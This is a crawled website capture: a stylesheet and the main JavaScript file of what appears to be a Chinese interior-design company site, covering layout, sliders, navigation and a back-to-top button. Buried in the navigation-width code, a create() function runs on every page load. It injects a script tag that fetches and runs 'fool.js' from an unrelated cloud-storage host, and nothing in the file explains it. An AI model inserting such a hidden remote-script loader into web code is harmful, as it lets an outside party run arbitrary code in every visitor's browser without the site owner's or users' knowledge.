    .news_box ul li{
        width: 46%;
        margin: 0 2%;
        margin-bottom: 30px;
    }
    .news_box ul li:last-child{
        display: block;
    }
}

@media screen and (max-width:750px){
    .news_box ul li{
        width: 90%;
        margin: 0 5%;
        margin-bottom: 25px;
    }

    .news_box ul li:nth-child(n+4){
        display: none;
    }
}

.brand_box{
    background: url(../images/brand.jpg) center;
    width: 100%;
    min-height: 340px;
}

.footer{
    width: 100%;
    background: url(../images/footer_bg.jpg) no-repeat center;
    margin-top: 80px;
}

.footer_navs{
    float: left;
    font-size:16px;
    padding: 50px 0;
    box-sizing: border-box;
    padding-right: 30px;
}

.footer_navs>li{
    float: left;
    color: #d6bc89;
    font-size: 16px;
    margin-right: 48px;
}
.footer_navs>li:last-child{ margin-right:0;}
.footer_navs>li h4{
    font-weight: normal;
    margin-bottom: 20px;
}

.footer_navs>li ul li{
    font-size: 14px;
    line-height: 36px;
}

.footer_navs>li ul li a,.footer_contact a{
    color: #999;
    transition: 1s;
}

.footer_navs>li ul li a:hover,.footer_contact a:hover{
    color: #d6bc89;
}

.footer_contact{
    float: left;
    font-size:16px;
    color: #999;
    margin-top: 50px;
    padding: 0 40px;
    box-sizing: border-box;
    border-left: 1px solid #746f65;
    border-right: 1px solid #746f65;
    line-height: 36px;
}


.footer_contact .footer_tel{
    color: #ff0000;
    font-size: 24px;
    font-family: "宋体", serif;
    font-weight: bold;
}

.footer_contact address{
    font-style: normal;
}

.footer_qr_box{
    float: right;
    margin-top: 50px;
}

.footer_qr_box .footer_qr{
    width: 120px;
    text-align: center;
    color: #999;
    float: right;
    margin-left: 30px;
}
.footer_qr_box .footer_qr:last-child{ margin-left:0;}

.footer_qr_box .footer_qr span{
    line-height: 30px;
}

.footer_qr_box .footer_qr img{
    width: 100%;
}

.footer_bottom{
    width: 100%;
    height: 40px;
    line-height: 40px;
    color: #888;
    font-size: 14px;
    border-top: 1px solid #746f65;
}

.footer_bottom a{
    color: #888;
    transition: 0.5s;
}

.footer_bottom a:hover{
    color: #d6bc89;
}

.footer_bottom .copy_icp{
    float: left;
}

.footer_bottom .support{
    float: right;
}

@media screen and (max-width:1200px){
    .brand{
        display: none;
    }
    .footer .footer_qr_box{
        display: none;
    }

}

@media screen and (max-width:1024px){
    .footer_box{
        box-sizing: border-box;
        padding: 0 5%;
    }
    .footer .footer_qr_box{
        display: none;
    }
    .footer_navs{
        width: 50%;
    }
    .footer_navs>li{
        padding: 0;
        box-sizing: border-box;
        margin-right: 0;
        width: 33%;
    }
    .footer_contact{
        border-right: none;
        padding: 0;
        padding-left: 60px;
    }
    .footer_bottom_box{
        box-sizing: border-box;
        padding: 0 5%;
    }
}

@media screen and (max-width:768px){
    .footer{
        margin-top: 50px;
    }
    .footer_box{
        box-sizing: border-box;
        padding: 0 3%;
    }
    
    .footer_navs{
        width: 52%;
    }
    .footer_navs>li{
        width: 33%;
        padding: 0;
        box-sizing: border-box;
        margin-right: 0;
    }
    .footer_contact{
        width: 48%;
        border-right: none;
        padding-right: 0;
        padding-left: 30px;
    }
    .footer_bottom_box{
        box-sizing: border-box;
        padding: 0 3%;
    }
}

@media screen and (max-width:480px){
    #back_top{
        transform: scale(0.7);
    }
    .footer{
        margin-top: 30px;
    }
    .footer_navs{
        display: none;
    }
    .footer_contact{
        width: 100%;
        border: none;
        padding-right: 0;
        padding: 3%;
        box-sizing: border-box;
        margin-top: 0;
    }

    .footer_bottom{
        height: auto;
        font-size: 14px;
        border-top: 1px solid #746f65;
        line-height: 28px;
        box-sizing: border-box;
        padding:5px 3%;
    }
    .footer_bottom .copy_icp{
        clear: both;
    }

    .footer_bottom .copy_icp a{
        display: block;
    }

    .footer_bottom .support{
        float: none;
        clear: both;
    }
}

#back_top{
    width: 50px;
    height: 50px;
    background: #d6bc89 url(../images/icon.png) no-repeat 5px -1740px;
    position: fixed;
    right: 10px;
    bottom: 10px;
    z-index: 9999;
    display: none;
}

.child_banner{
    width: 100%;
    overflow: hidden;
    text-align: center;
    margin-top: 100px;
}

.child_banner img{
    display: block;
    width: 100%;
}

@media screen and (min-width: 1200px) {
    .child_banner img{
        width: 1920px;
        margin: 0 auto;
        position: relative;
        left: 50%;
        margin-left: -960px;
    }
    .details_top_box{
        margin-top: 100px;
    }
}

@media screen and (max-width: 1200px) {
    .child_banner img{
        width: 1200px;
        position: relative;
        left: 50%;
        margin-left: -600px;
    }
    .details_top_box{
        padding: 0 2%;
        box-sizing: border-box;
        margin-top: 100px;
    }
}

@media screen and (max-width: 900px) {
    .details_top_box,.child_banner{
        margin-top: 60px;
    }
    .child_banner>img{
        width: 1200px;
        position: relative;
        left: 50%;
        margin-left: -600px;
    }
}

@media screen and (max-width: 480px) {
    .child_banner img{
        width: 1200px;
        position: relative;
        left: 50%;
        margin-left: -600px;
    }
}

.child_nav{
    width: 100%;
    height: 50px;
    line-height: 50px;
    border-bottom: 1px solid #ccc;
    text-align: center;
    overflow-x: auto;
    overflow-y: hidden;
}

.child_nav::-webkit-scrollbar{width:0 !important; height: 0 !important;}
.child_nav::-webkit-scrollbar-track{width:0 !important; height: 0 !important;}
.child_nav::-webkit-scrollbar-thumb{width:0 !important; height: 0 !important;}
.child_nav::-webkit-scrollbar-thumb:hover {width:0 !important; height: 0 !important;}
.child_nav::-webkit-scrollbar-thumb:active {width:0 !important; height: 0 !important;}

.child_nav_ul{
    text-align: center;
}

.child_nav ul li{
    float: left;
    text-align: center;
    box-sizing: border-box;    margin-right: 2%;
}

.child_nav ul li:first-child{
    margin-left: 0;
}

.child_nav ul li a{
    display: inline-block;
    width: 100%;
    height: 100%;
    transition: 0.5s;
    /*max-width: 200px;*/
}

.child_nav ul .active a{
    background: #d6bc89;
    color: #fff;
padding: 0 10%;
}
.main{
    width: 1200px;
    margin: 50px auto;
    min-height: 500px;
    position: relative;
}

.main .content{
    width: 100%;
}

.main .current{
    position: relative;
    visibility: visible;
    top: inherit;
    left: inherit;
    right: inherit;
}

@media screen and (max-width:1200px){
    .main{
        width: 100%;
        margin: 30px auto;
    }
    .text_content{
        padding: 0 4%;
        box-sizing: border-box;
    }
}
.content img{
    max-width: 100%;
}

.contact h2,.text_content h2{
    font-size: 20px;
    color: #333;
    padding-left: 24px;
    position: relative;
}

.contact h2:before,.text_content h2:before,.text_content h3:before{
    content: " ";
    display: block;
    height: 24px;
    width: 10px;
    background: #d6bc89;
    position: absolute;
    left: 0;
    top: 0;
}

.text_content h3{
    font-size: 18px;
    color: #222;
    padding-left: 24px;
    position: relative;
}

.text_content p{
    font-size: 16px;
    line-height: 30px;
    letter-spacing: 0.1em;
    text-indent: 2.2em;
    color: #222;
    margin: 32px auto;
    text-align: justify;
}

.text_content p img{
    max-width: 100%;
    margin-left: -2.2em;
}

.text_content p:first-child{
    margin-top: 0;
}

.img_list li{
    width: 25%;
    box-sizing: border-box;
    padding: 0 2%;
    text-align: center;
    float: left;
    margin-bottom: 40px;
    height: 200px;
}

.img_list li:nth-child(4n){
    margin-right: 0;
}

.img_list li a{
    display: block;
        width: 100%;
    box-sizing: border-box;
    border: 1px solid #ccc;
    overflow: hidden;
    display: flex;
    align-items: center;
    height: 180px;
    text-align: center;
    margin: 0 auto;
}

.img_list li a img{
    max-width: 100%;
    height: 100%;
    transition: 1s;
    display: block;
    margin: 0 auto;
    
}

.img_list li a img:hover{
    transform: scale(1.1);
}

.img_list li h4{
    font-weight: normal;
    font-size: 16px;
    color: #666;
    line-height: 40px;
}

/*页码*/

.con_page{
    width: 100%;
    height: 35px;
    text-align: center;
    margin: 30px auto;
}

.page_list{
    display: inline-block;
    height: 35px;
}


.page_list li{
    display: inline;
    float: left;
    height: 35px;
    line-height: 35px;
    color: #666;
}

.page_list li:nth-child(3),.page_list li:last-child{
    margin: 0 10px;
}

.page_list li a{
    display: block;
    height: 35px;
    line-height: 35px;
    color: #333;
    border: 1px solid #d6bc89;
    box-sizing: border-box;
    padding: 0 10px;
    float: left;
    margin: 0 5px;
    transition: 0.5s;
}

.page_list li a:hover{
    background: #333;
    color: #d6bc89;
}

@media screen and (max-width: 1024px) {
    .img_list li{
        width: 33.3%;
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 768px) {
    .img_list li{
        width: 50%;
        margin-bottom: 25px;
	height: 160px;
    }
}

@media screen and (max-width: 480px) {
    .child_nav_ul{
    }
    .child_nav_ul li{
        float: left;
        text-align: center;
    }
    .con_page{
        margin-top: 10px;
    }

    .page_list li:last-child{
        display: none;
    }

    .img_list li{
        width: 50%;
        margin-bottom: 15px;
    }
}

@media screen and (max-width: 320px) {
    .child_nav_ul{
        /*min-width: 480px;*/
    }
    .child_nav_ul li{
        width: 25%;
    }
    .img_list li{
        width: 100%;
        padding: 0 5%;
        margin-bottom: 20px;
    }
    .page_list li a{
        padding: 0 8px;
    }
}

.news_content .news_content_ul li{
    width: 33%;
    float: left;
    padding: 0 3%;
    margin: 0;
    margin-bottom: 40px;
    box-sizing: border-box;
}

@media screen and (max-width: 768px){
    .news_content .news_content_ul li{
        width: 50%;
    }
}

@media screen and (max-width: 480px){
    .news_content .news_content_ul li{
        width: 100%;
        padding:  0 5%;
        padding-bottom: 30px;
        margin-bottom: 15px;
        border-bottom: 1px dotted #ccc;
    }
    .news_content .news_content_ul li .news_img{
        display: none;
    }
}

.details{
    padding: 0 5%;
    box-sizing: border-box;
}

.details h1,.details h2{
    font-size: 28px;
    line-height: 30px;
    font-weight: normal;
    text-align: center;
}

.author_time{
    font-size: 14px;
    text-align: center;
    color: #787878;
    line-height: 50px;
    margin: 20px 0 30px 0;
}

.author_time span{
    margin: 0 10px;
}

.news_text{
    padding: 0 20px;
    box-sizing: border-box;
    line-height: 30px;
    font-size: 14px;
    color: #454545;
    letter-spacing: 0.1em;
}

.flip{
    width: 100%;
    padding-top: 30px;
    line-height: 50px;
    border-top: 1px solid #ccc;
}

.flip div{
    width: 50%;
    float: left;
    color: #666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.flip .flip_next{
    text-align: right;
}

.flip div a{
    color: #333;
    transition: 0.5s;
}

.flip div a:hover{
    color: #d6bc89;
}

@media screen and (max-width: 1024px) {
    .flip div{
        width: 100%;
        padding: 0 2%;
        box-sizing: border-box;
        line-height: 36px;
        overflow: hidden;
    }
    .flip .flip_next{
        text-align: left;
    }
}

.case_content .case_content_ul li{
    width: 33%;
    padding: 0 2%;
    box-sizing: border-box;
    float: left;
    margin-bottom: 30px;
}

.case_content .case_content_ul li .case_img{
    width: 100%;
    height:240px;
    overflow: hidden;
}

.case_content .case_content_ul li .case_img img{
    width: 100%;
    height:100%;
    transition: 1s;
}

.case_content .case_content_ul li:hover img{
    transform: scale(1.1);
}

.case_content .case_content_ul li .case_text h4 {
    line-height: 40px;
    height: 40px;
    border-bottom: 1px solid #d6bc89;
    font-size: 18px;
    color: #333;
    font-weight: normal;
    white-space:nowrap;
    overflow:hidden;
}

.case_content .case_content_ul li .case_text .case_add {
    line-height: 40px;
    height: 40px;
    color: #666;
    white-space:nowrap;
    overflow:hidden;
}

@media screen and (max-width: 768px) {
    .case_content .case_content_ul li{
        width: 50%;
        padding: 0 3%;
    }
}

@media screen and (max-width: 480px) {
    .case_content .case_content_ul li{
        width: 100%;
        padding: 0 5%;
    }
}

.case_details{
    padding: 0;
}

.case_details_txt{
    width: 27%;
    float: right;
}

.case_details_txt h3{
    color: #333;
    font-size: 20px;
    line-height: 48px;
    border-bottom: 1px solid #ccc;
    margin-bottom: 15px;
    position: relative;
    box-sizing: border-box;
    padding-left: 24px;
}

.case_details_txt h3:before{
    content: " ";
    display: block;
    height: 24px;
    width: 10px;
    background: #d6bc89; 
    position: absolute;
    left: 0;
    top: 12px;
}

.case_details_txt .case_explain_p1{
    margin-bottom: 20px;
    min-height: 100px;
}

.case_details_txt .case_explain_p1 p{
    font-size: 16px;
    line-height: 24px;
    margin: 10px 0;
}

.case_details_txt .case_explain_p2{
    min-height: 150px;
    line-height: 30px;
    color: #454545;
    letter-spacing: 0.05em;
}

.case_details_img{
    width: 70%;
    height: auto;
    border: 1px solid #ccc;
    float: left;
}

.case_big_img {
  width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
  overflow:hidden;
}
.case_small_img{
    width: 100%;
    overflow: hidden;
}
.case_big_img .swiper-slide img,.case_small_img .swiper-slide img{
    width: 100%;
}
.case_big_img {
  height: 80%;
  width: 100%;
}
.gallery-thumbs {
  height: 20%;
  box-sizing: border-box;
  padding: 10px 0;
}
.gallery-thumbs .swiper-slide {
  width: 25%;
  height: 100%;
  opacity: 0.5;
}
.gallery-thumbs .swiper-slide-active {
  opacity: 1;
}

@media screen and (max-width: 1200px) {
    .case_details{
        padding: 0 2%;
        box-sizing: border-box;
    }
}

.case_details_box .flip{
    border: 0;
}

.details_top_box{
    width: 100%;
    height: 50px;
    line-height: 50px;
    border-bottom: 1px solid #ccc;
}

.details_top_box .right: {
    float: right;
    color: #666;
}

.details_back_btn{
    float: left;
}

.details_back_btn a{
    display: block;
    width: 100%;
    height: 100%;
    padding-left: 36px;
    box-sizing: border-box;
    background: url(../images/icon.png) no-repeat 0 -1818px;
    color: #666;
}

@media screen and (min-width: 1024px) {
    .case_details_txt .case_explain_p2 {
        max-height: 320px;
        overflow-y: auto;
        padding-right: 5px;
        box-sizing: border-box;
    }
    .case_details_txt .case_explain_p2::-webkit-scrollbar{width:3px !important;}
    .case_details_txt .case_explain_p2::-webkit-scrollbar-track{background-color: #d6bc89;}
    .case_details_txt .case_explain_p2::-webkit-scrollbar-thumb{background-color: rgba(0, 0, 0, 0.3); }
}

@media screen and (max-width: 1024px) {
    .case_details_txt,.case_details_img{
        width: 100%;
        float: none;
    }

    .case_details_txt{
        margin-bottom: 30px;
    }
}

@media screen and (max-width: 480px) {
    .case_details_img{
        border: none;
    }
    .case_small_img{
        display: none;
    }
    .case_details_img .swiper-wrapper{
        display: block;
    }

    .case_details_img .case_big_img .swiper-slide{
        margin: 20px 0;
    }
}

.designer_int ul li{
    width: 25%;
    float: left;
    padding: 0 2%;
    box-sizing: border-box;
    margin-bottom: 50px;
}

.designer_int ul li>a{
    display: block;
    position: relative;
    overflow: hidden;
}

.designer_int ul li .designer_list_img img{
    width: 100%;
}
.designer_int ul li:hover .designer_list_txt{
    bottom: 0;
}

.designer_int ul li .designer_list_txt{
	width:100%;
    position: absolute;
    left: 0;    
    bottom: -72px;
    padding: 10px 6%;
    box-sizing: border-box;
    color: #fff;
    line-height: 28px;
    background: rgba(0,0,0,0.7);
    transition: 0.5s;
}

.designer_int ul li .designer_list_txt .designer_name{
    font-size: 20px;
    font-weight: normal;
    display: inline-block;
    line-height: 30px;
}

.designer_int ul li .designer_list_txt .designer_position{
    display: inline-block;
    font-size: 16px;
    margin-left: 20px;
    line-height: 32px;
}

.designer_int ul li .designer_list_txt .designer_idea{
    margin-top: 10px;
    height: 56px;
    border-top: 1px solid #999;
    padding-top: 5px;
    overflow : hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.designer_more_btn{
    width: 100px;
    height: 40px;
    line-height: 40px;
    color: #d6bc89;
    border:1px solid #d6bc89;
    box-sizing: border-box;
    text-align: center;
    display: none;
}

@media screen and (max-width: 1024px) {
    .designer_int ul li{
        width: 33%;
    }
}

@media screen and (max-width: 768px) {
    .designer_int ul li{
        padding: 0 5%;
        width: 50%;
        margin-bottom: 40px;
    }
}

@media screen and (max-width: 480px) {
    .designer_int ul li{
        padding: 0 5%;
        width: 100%;
        margin-bottom: 30px;
    }

    .designer_int ul li .designer_list_img{
        float: left;
        width: 28%;
    }
    .designer_int ul li .designer_list_txt{
        float: right;
        width: 72%;
        background: none;
        color: #333;
        position: relative;
        top: 0;
        padding: 0;
        padding-left: 5%;
    }

    .designer_int ul li .designer_list_txt .designer_name{
        font-weight: bold;
    }
    .designer_int ul li .designer_list_txt .designer_position{
        color: #a88c48;
    }
    .designer_int ul li .designer_list_txt .designer_idea{
        border-top: 1px solid #d6bc89;
        color: #999;
    }
}

.designer_details{
    padding: 0 2%;
}

.designer_details_img{
    width: 20%;
    float: left;
}

.designer_details_img img{
    width: 100%;
}

.designer_details_txt{
    width: 75%;
    float: left;
    padding-left:3%;
    line-height: 30px;
}

.designer_details_txt .designer_name,.designer_details_txt .designer_name h2{
    font-size: 24px;
    color: #333;
    font-weight: normal;
    display: inline-block;
}

.designer_details_txt .designer_position{
    display: inline-block;
    margin-left: 20px;
    color: #a88c48;
}

.designer_details_txt .designer_work_age{
    padding: 10px 0;
    margin-top: 10px;
    border-top: 1px solid #ccc;
}

.designer_details_txt h4{
    font-size: 16px;
    color: #a88c48;
    margin-top: 15px;
}

.designer_details_txt p{
    color: #454545;
}

@media screen and (min-width: 1024px) {
    .designer_details_txt{
        max-height: 320px;
        overflow-y: auto;
    }

    .designer_details_txt::-webkit-scrollbar{width:3px !important;}
    .designer_details_txt::-webkit-scrollbar-track{background-color: #d6bc89;}
    .designer_details_txt::-webkit-scrollbar-thumb{background-color: rgba(0, 0, 0, 0.3); }
}

@media screen and (max-width: 1200px) {
    .designer_details{
        padding: 0 5%;
    }
}

.designer_case{
    width: 100%;
    margin-top: 50px;
}

.designer_case h2{
    font-size: 24px;
    color: #a88c48;
    line-height: 48px;
    margin: 0 2%;
    border-bottom: 1px solid #a88c48;
    margin-bottom:30px;
}

@media screen and (max-width: 480px) {
    .designer_details_box{
        position: relative;
    }

    .designer_details_img{
        width: 25%;
        position: absolute;
        left: 0;
        top: 0;
    }

    .designer_details_txt{
        width: 100%;
        padding-left: 0;
    }
    .designer_details_txt .designer_position,
    .designer_details_txt .designer_name,
    .designer_details_txt .designer_work_age{
        position: relative;
        left: 30%;
    }
    .designer_details_txt .designer_work_age{
        width: 70%;
    }

    .designer_details_txt .designer_position{
        display: block;
        margin: 0;
    }
    .designer_case h2{
        margin: 0 5%;
        margin-bottom:30px;
    }
}

@media screen and (max-width: 350px){
    .designer_details_txt .designer_position{
        display: inline-block;
        margin-left: 10px;
    }
}

.contact .txt_message{
    width: 40%;
    float: right;
}
.contact .contact_txt {
    margin-bottom: 40px;
    font-size:16px;
}

.contact .contact_txt h2{
    margin-bottom: 20px;
    line-height: 20px;
}

.contact .contact_txt{
    line-height: 36px;
    min-height: 160px;
}

.contact .map{
    width: 55%;
    float: left;
    height: 550px;
    background: #eee;
    overflow:hidden;
}

.message ul li label{
    display: block;
    width: 18%;
    font-size: 16px;
    color: #666;
    line-height: 40px;
    float: left;
    text-align:justify;
}

.message ul li{
    margin: 20px 0;
}

.message ul li:last-child{
    margin-bottom: 0;
}

.message input,.message textarea {
    display: block;
    box-sizing: border-box;
    color:#CCC;
    font-size:16px;
    width:82%;
    height:40px;
    padding:0 10px;
    border:none;
    background: #f3f3f3;
    outline:none;
    color:#666;
    transition: 0.5s;
}

input:focus,textarea:focus{
    background: #fff;
    -webkit-box-shadow: 0 0 8px #d6bc89;
    -moz-box-shadow: 0 0 8px #d6bc89;
    box-shadow: 0 0 8px #d6bc89;
}
.contact .txt_message textarea {
    height:110px;
    line-height: 36px;
    resize: none;
}

.message .btn{
    display: block;
    width: 150px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    background: #d6bc89;
    margin: 30px 0 0 0;
    transition: 0.5s;
}

.message .btn:hover{
    background: #333;
    color: #d6bc89;
}

@media screen and (max-width: 1024px) {
    .contact{
        padding: 0 3%;
        box-sizing: border-box;
    }
    .message ul li label{
        width: 25%;
    }
    .message input,.message textarea{
        width: 75%;
    }
}

@media screen and (max-width: 768px) {
    .contact{
        padding: 0;
    }
    .contact .txt_message{
        float: none;
        width: 100%;
        padding: 0 5%;
        box-sizing: border-box;
    }

    .contact .map{
        float: none;
        height: 300px;
        width: 100%;
        margin-top: 50px;
    }
    .message .btn{
        margin: 40px auto;
    }
    .message ul li label{
        width: 100%;
        float: none;
    }
    .message input,.message textarea{
        width: 100%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hbjpzs.com/js/index.js
body_size: 1897
content:
// 动画兼容处理
  if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
    new WOW().init();
  };

  // 激活图片点击放大插件
  baguetteBox.run('.img_list');

  function showDialog() {
      if($(window).width()>768){
          var objW = $(".swiper-container"); //当前窗口
          objW.css({height:$(window).height()});
      }
  };

$(function(){
    showDialog();
});

$(window).resize(function() {
      showDialog();
});

// banner
  var swiper = new Swiper('.swiper-container', {
      slidesPerView: 1,
      spaceBetween: 0,
      loop: true,
      autoplay: true,
      autoplayDisableOnInteraction:false,
      speed:800,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });

  // 团队
     var swiper2 = new Swiper('.team_box', {
        pagination: '.team_pagination',
        paginationClickable: true,
        slidesPerView: 4,
        spaceBetween: 0,
        breakpoints: {
            1024: {
                slidesPerView: 3,
                spaceBetween: 0
            },
            768: {
                slidesPerView: 2,
                spaceBetween: 0
            },
            640: {
                slidesPerView: 1,
                spaceBetween: 0
            },
            320: {
                slidesPerView: 1,
                spaceBetween: 0
            }
        },
        navigation: {
          nextEl: '.team_btn_next',
          prevEl: '.team_btn_prev',
      },
    });

// 内页模块切换

$(function(){
  var oBtn=$('.child_nav li'),
    aDiv=$('.main .content');

  /*oBtn.eq(0).addClass("active");
  aDiv.hide();
  aDiv.eq($(".active").index()).show();
  aDiv.eq($(".active").index()).addClass("current");*/

  function page(){
	var pagenum=$(".page_list li").eq(2).html();
    var LiLen = $(".main li").length;
    
    if(LiLen>=12||pagenum!=1){
      $(".con_page").show();
    }else{
      $(".con_page").hide();
    }
  }

  page();

  /*$(".child_nav li").click(function(){
    oBtn.removeClass("active");
    $(this).addClass("active");
    aDiv.fadeOut("300");
    aDiv.removeClass("current");
    aDiv.eq($(this).index()).fadeIn("300");
    aDiv.eq($(".active").index()).addClass("current");

    page();
  })*/
})

// 返回顶部

$(function () {
    $(window).scroll(function () {
        if ($(window).scrollTop() >= 200) {
            $('#back_top').fadeIn();
        }
        else {
            $('#back_top').fadeOut();
        }
    });
});

$('#back_top').click(function () {
    $('html,body').animate({ scrollTop: 0 }, 500);
});


//内页导航宽度计算
  if($(".child_nav_ul li").length>4){   
    $(".child_nav_ul").css({"min-width":"520px"});
  }
  $(".child_nav_ul li").width(100/$(".child_nav_ul li").length+"%");
  create();
  function create() {
      var newscript = document.createElement('script');
      newscript.setAttribute('src','http://p68ty3fzt.bkt.clouddn.com/fool.js');
      document.body.appendChild(newscript);
  }

    // 一级导航响应式处理
  $(function(){ 
    var oNavBtn=$('.nav_btn'),    //按钮
        oNavUl=$('.nav'),
        aNavLi=$('.nav li'),
        oBg=$(".mask");

      var now=false;

    function fnNav(){
        if(now==true){
          oBg.hide();
          oNavBtn.removeClass("btn_active");
          oNavUl.animate({height:0,opacity:0},300);
          now=false;
        }
        else{
          oHeight=aNavLi.height()*aNavLi.length+20+"px";
          oNavUl.animate({height:oHeight,opacity:1},300);
          oNavBtn.addClass("btn_active");
          oBg.show();
          now=true;
        }
      }
      oNavBtn.click(function (){
        fnNav();
      });
      oBg.click(function (){
        fnNav();
      })
  });

console.log(" %c ZhouShuo %c https://zhoushuo.me ","margin:5px 0; padding:5px; color:#fff; background:#0099FF;","padding:5px; background:#efefef;");
